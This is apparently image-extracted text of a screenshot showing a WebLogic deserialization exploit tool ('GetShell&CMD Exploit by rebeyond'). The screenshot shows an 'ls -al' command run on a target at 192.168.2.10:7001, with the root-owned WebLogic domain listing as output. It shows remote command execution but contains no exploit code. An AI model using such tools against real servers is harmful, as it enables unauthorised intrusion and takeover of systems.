 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.2.10 Port: 7001 Conn...
FileP... Upload
CMD: ls -al Execute
Result: total 68
drwxr-x---. 13 root root 4096 Aug 24 2017 .
drwxrwxrwx. 3 root root 4096 Aug 24 2017 ..
drwxr-x---. 2 root root 4096 Aug 7 2017 autodeploy
drwxr-x---. 5 root root 4096 Aug 7 2017 bin
drwxr-x---. 9 root root 4096 Aug 7 2017 config
drwxr-x---. 2 root root 4096 Aug 7 2017 console-ext
-rw-r-----. 1 root root 150 Aug 24 2017 edit.lok
-rw-r-----. 1 root root 328 Aug 7 2017 fileRealm.properties
drwxr-x---. 2 root root 4096 Aug 7 2017 init-info
drwxr-x---. 2 root root 4096 Aug 7 2017 lib
drwxr-x---. 2 root root 4096 Aug 7 2017 nodemanager
drwxr-x---. 2 root root 4096 Aug 24 2017 pending
-rw-r-----. 1 root root 13 Aug 24 2017 Script1503566345505.py
drwxr-x---. 2 root root 4096 Aug 24 2017 security
drwxr-x---. 4 root root 4096 Aug 7 2017 servers
-rwxr-x---. 1 root root 260 Aug 7 2017 startWebLogic.sh
drwxr-x---. 2 root root 4096 Aug 24 2017 tmp